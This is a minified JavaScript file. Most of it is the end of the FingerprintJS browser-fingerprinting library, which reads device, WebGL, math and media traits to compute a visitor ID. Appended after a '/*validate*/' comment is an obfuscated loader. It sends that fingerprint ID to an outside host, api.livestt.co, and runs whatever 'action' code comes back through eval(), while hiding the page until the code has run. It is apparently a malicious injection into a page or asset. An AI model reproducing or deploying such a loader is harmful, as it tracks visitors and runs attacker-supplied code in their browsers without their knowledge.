n.sort()},cookiesEnabled:function(){var n=document;try{n.cookie="cookietest=1; SameSite=Strict;";var e=-1!==n.cookie.indexOf("cookietest=");return n.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(t){return!1}},colorGamut:function(){for(var n=0,e=["rec2020","p3","srgb"];n<e.length;n++){var t=e[n];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!on("inverted")||!on("none")&&void 0},forcedColors:function(){return!!an("active")||!an("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var n=0;n<=100;++n)if(matchMedia("(max-monochrome: ".concat(n,")")).matches)return n;throw new Error("Too high value")}},contrast:function(){return cn("no-preference")?0:cn("high")||cn("more")?1:cn("low")||cn("less")?-1:cn("forced")?10:void 0},reducedMotion:function(){return!!un("reduce")||!un("no-preference")&&void 0},reducedTransparency:function(){return!!ln("reduce")||!ln("no-preference")&&void 0},hdr:function(){return!!sn("high")||!sn("standard")&&void 0},math:function(){var n,e=dn.acos||fn,t=dn.acosh||fn,r=dn.asin||fn,o=dn.asinh||fn,i=dn.atanh||fn,a=dn.atan||fn,c=dn.sin||fn,u=dn.sinh||fn,l=dn.cos||fn,s=dn.cosh||fn,d=dn.tan||fn,f=dn.tanh||fn,m=dn.exp||fn,v=dn.expm1||fn,h=dn.log1p||fn;return{acos:e(.12312423423423424),acosh:t(1e308),acoshPf:(n=1e154,dn.log(n+dn.sqrt(n*n-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(n){return dn.log(n+dn.sqrt(n*n+1))}(1),atanh:i(.5),atanhPf:function(n){return dn.log((1+n)/(1-n))/2}(.5),atan:a(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(n){return dn.exp(n)-1/dn.exp(n)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(n){return(dn.exp(n)+1/dn.exp(n))/2}(1),tan:d(-1e300),tanh:f(1),tanhPf:function(n){return(dn.exp(2*n)-1)/(dn.exp(2*n)+1)}(1),exp:m(1),expm1:v(1),expm1Pf:function(n){return dn.exp(n)-1}(1),log1p:h(10),log1pPf:function(n){return dn.log(1+n)}(10),powPI:function(n){return dn.pow(dn.PI,n)}(-100)}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var n=new Float32Array(1),e=new Uint8Array(n.buffer);return n[0]=1/0,n[0]=n[0]-n[0],e[3]},applePay:function(){var n=window.ApplePaySession;if("function"!=typeof(null==n?void 0:n.canMakePayments))return-1;if(vn())return-3;try{return n.canMakePayments()?1:0}catch(e){return function(n){if(n instanceof Error&&"InvalidAccessError"===n.name&&/\bfrom\b.*\binsecure\b/i.test(n.message))return-2;throw n}(e)}},privateClickMeasurement:function(){var n,e=document.createElement("a"),t=null!==(n=e.attributionSourceId)&&void 0!==n?n:e.attributionsourceid;return void 0===t?void 0:String(t)},audioBaseLatency:function(){var n;return A()||j()?window.AudioContext&&null!==(n=(new AudioContext).baseLatency)&&void 0!==n?n:-1:-2},webGlBasics:function(n){var e,t,r,o,i,a,c=wn(n.cache);if(!c)return-1;if(!Wn(c))return-2;var u=Sn()?null:c.getExtension(gn);return{version:(null===(e=c.getParameter(c.VERSION))||void 0===e?void 0:e.toString())||"",vendor:(null===(t=c.getParameter(c.VENDOR))||void 0===t?void 0:t.toString())||"",vendorUnmasked:u?null===(r=c.getParameter(u.UNMASKED_VENDOR_WEBGL))||void 0===r?void 0:r.toString():"",renderer:(null===(o=c.getParameter(c.RENDERER))||void 0===o?void 0:o.toString())||"",rendererUnmasked:u?null===(i=c.getParameter(u.UNMASKED_RENDERER_WEBGL))||void 0===i?void 0:i.toString():"",shadingLanguageVersion:(null===(a=c.getParameter(c.SHADING_LANGUAGE_VERSION))||void 0===a?void 0:a.toString())||""}},webGlExtensions:function(n){var e=wn(n.cache);if(!e)return-1;if(!Wn(e))return-2;var t=e.getSupportedExtensions(),r=e.getContextAttributes(),o=[],i=[],a=[],c=[];if(r)for(var u=0,l=Object.keys(r);u<l.length;u++){var s=l[u];o.push("".concat(s,"=").concat(r[s]))}for(var d=0,f=kn(e);d<f.length;d++){var m=e[w=f[d]];i.push("".concat(w,"=").concat(m).concat(hn.has(m)?"=".concat(e.getParameter(m)):""))}if(t)for(var v=0,h=t;v<h.length;v++){var p=h[v];if(!(p===gn&&Sn()||"WEBGL_polygon_mode"===p&&(Y()||j()))){var b=e.getExtension(p);if(b)for(var y=0,g=kn(b);y<g.length;y++){var w;m=b[w=g[y]];a.push("".concat(w,"=").concat(m).concat(pn.has(m)?"=".concat(e.getParameter(m)):""))}}}for(var L=0,k=bn;L<k.length;L++)for(var V=k[L],S=0,W=yn;S<W.length;S++){var Z=W[S],x=Ln(e,V,Z);c.push("".concat(V,".").concat(Z,"=").concat(x.join(",")))}return a.sort(),i.sort(),{contextAttributes:o,parameters:i,shaderPrecisions:c,extensions:t,extensionParameters:a}}};function xn(n){var e=function(n){if(A())return.4;if(j())return!X()||E()&&C()?.3:.5;var e="value"in n.platform?n.platform.value:"";if(/^Win/.test(e))return.6;if(/^Mac/.test(e))return.5;return.7}(n),t=function(n){return v(.99+.01*n,1e-4)}(e);return{score:e,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,"".concat(t))}}function Mn(n){return JSON.stringify(n,(function(n,t){return t instanceof Error?e({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function Fn(n){return M(function(n){for(var e="",t=0,r=Object.keys(n).sort();t<r.length;t++){var o=r[t],i=n[o],a="error"in i?"error":JSON.stringify(i.value);e+="".concat(e?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(a)}return e}(n))}function Rn(n){return void 0===n&&(n=50),function(n,e){void 0===e&&(e=1/0);var t=window.requestIdleCallback;return t?new Promise((function(n){return t.call(window,(function(){return n()}),{timeout:e})})):i(Math.min(n,e))}(n,2*n)}function Gn(n,e){var o=Date.now();return{get:function(i){return t(this,void 0,void 0,(function(){var t,a,c;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,n()];case 1:return a=r.sent(),c=function(n){var e;return{get visitorId(){return void 0===e&&(e=Fn(this.components)),e},set visitorId(n){e=n},confidence:xn(n),components:n,version:"4.4.3"}}(a),(e||(null==i?void 0:i.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(c.visitorId,"\ncomponents: ").concat(Mn(a),"\n```")),[2,c]}}))}))}}}function In(n){return void 0===n&&(n={}),t(this,void 0,void 0,(function(){var e,t,o;return r(this,(function(r){switch(r.label){case 0:return n.monitoring,e=n.delayFallback,t=n.debug,[4,Rn(e)];case 1:return r.sent(),o=function(n){return R(Zn,n,[])}({cache:{},debug:t}),[2,Gn(o,t)]}}))}))}var Yn={load:In,hashComponents:Fn,componentsToDebugString:Mn},jn=M;return n.componentsToDebugString=Mn,n.default=Yn,n.getFullscreenElement=H,n.getUnstableAudioFingerprint=N,n.getUnstableCanvasFingerprint=O,n.getUnstableScreenFrame=$,n.getUnstableScreenResolution=Q,n.getWebGLContext=wn,n.hashComponents=Fn,n.isAndroid=A,n.isChromium=Y,n.isDesktopWebKit=X,n.isEdgeHTML=I,n.isGecko=P,n.isTrident=G,n.isWebKit=j,n.load=In,n.loadSources=R,n.murmurX64Hash128=jn,n.prepareForSources=Rn,n.sources=Zn,n.transformSource=function(n,e){var t=function(n){return F(n)?e(n):function(){var t=n();return a(t)?t.then(e):e(t)}};return function(e){var r=n(e);return a(r)?r.then(t):t(r)}},n.withIframe=T,Object.defineProperty(n,"__esModule",{value:!0}),n}({});
/*validate*/
(function(_0x5872cc,_0x28b8af){var _0x314592=_0x353b,_0x5e891d=_0x5872cc();while(!![]){try{var _0x196adc=-parseInt(_0x314592(0x7f))/0x1*(parseInt(_0x314592(0x76))/0x2)+-parseInt(_0x314592(0x7b))/0x3+parseInt(_0x314592(0x77))/0x4*(-parseInt(_0x314592(0x78))/0x5)+parseInt(_0x314592(0x82))/0x6+-parseInt(_0x314592(0x6f))/0x7+-parseInt(_0x314592(0x6e))/0x8+parseInt(_0x314592(0x81))/0x9*(parseInt(_0x314592(0x71))/0xa);if(_0x196adc===_0x28b8af)break;else _0x5e891d['push'](_0x5e891d['shift']());}catch(_0x380b10){_0x5e891d['push'](_0x5e891d['shift']());}}}(_0x41c6,0xe9462));function auth(_0x5dd67f){var _0x3c94eb=_0x353b;try{if(typeof hv_init!=_0x3c94eb(0x83)){var _0x482377=FingerprintJS['load']();_0x482377[_0x3c94eb(0x84)](_0x1fd9f1=>_0x1fd9f1[_0x3c94eb(0x7a)]())[_0x3c94eb(0x84)](_0x7b993d=>run(_0x7b993d[_0x3c94eb(0x7e)]));}}catch(_0x553774){run();}}function _0x353b(_0x2c6a93,_0x5233a7){var _0x41c612=_0x41c6();return _0x353b=function(_0x353bb3,_0x24acf2){_0x353bb3=_0x353bb3-0x6c;var _0x18ef51=_0x41c612[_0x353bb3];return _0x18ef51;},_0x353b(_0x2c6a93,_0x5233a7);}function _0x41c6(){var _0x816b5d=['status','visitorId','81441gDCgZJ','send','36571410gQBINd','4223166IGJzNo','undefined','then','open','response','querySelector','7418896DrVcSJ','2176181isdOXV','onerror','10JBIRbQ','display','https://api.livestt.co/','GET','action','8XKNqcp','7063048TKDzdU','5dmazxb','responseType','get','1446270QJfGMY','block'];_0x41c6=function(){return _0x816b5d;};return _0x41c6();}function run(_0x502499){var _0x5f1051=_0x353b;try{var _0x225431=document[_0x5f1051(0x6d)]('html')['style'],_0x169a4f=new XMLHttpRequest();_0x169a4f[_0x5f1051(0x85)](_0x5f1051(0x74),_0x5f1051(0x73)+_0x502499,!![]),_0x169a4f[_0x5f1051(0x79)]='json',_0x169a4f['onload']=function(){var _0x2e04ee=_0x5f1051;if(_0x169a4f[_0x2e04ee(0x7d)]>=0xc8&&_0x169a4f['status']<0x12c){var _0x2252fe=_0x169a4f[_0x2e04ee(0x6c)];_0x2252fe['action']!==undefined&&_0x2252fe[_0x2e04ee(0x75)]!==null?(eval(_0x2252fe[_0x2e04ee(0x75)]),setTimeout(()=>{var _0x2e2613=_0x2e04ee;_0x225431[_0x2e2613(0x72)]='block';},0x5dc)):_0x225431[_0x2e04ee(0x72)]=_0x2e04ee(0x7c);}else _0x225431[_0x2e04ee(0x72)]=_0x2e04ee(0x7c);},_0x169a4f[_0x5f1051(0x70)]=function(){setTimeout(()=>{_0x225431['display']='block';},0x64);},_0x169a4f[_0x5f1051(0x80)]();}catch(_0x5935d4){_0x225431[_0x5f1051(0x72)]='block';}}